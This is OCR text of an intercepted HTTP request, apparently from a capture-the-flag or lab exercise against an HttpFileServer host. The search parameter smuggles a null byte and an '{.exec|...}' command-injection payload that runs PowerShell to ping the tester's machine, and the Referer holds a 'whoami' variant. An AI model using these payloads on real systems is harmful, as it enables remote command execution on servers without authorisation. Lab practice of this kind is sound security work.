 Request
Raw Params Headers Hex
1 GET /?search=
%00{.exec|c:\Windows\SysNative\WindowsPowershell\v1.0\powershell.exe.pi
ng 10.10.14.62.} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.8/?search=%00{.exec|whoami.}
8 Connection: close
9 Cookie: HFS_SID=0.790632728720084
10 Upgrade-Insecure-Requests: 1
11
12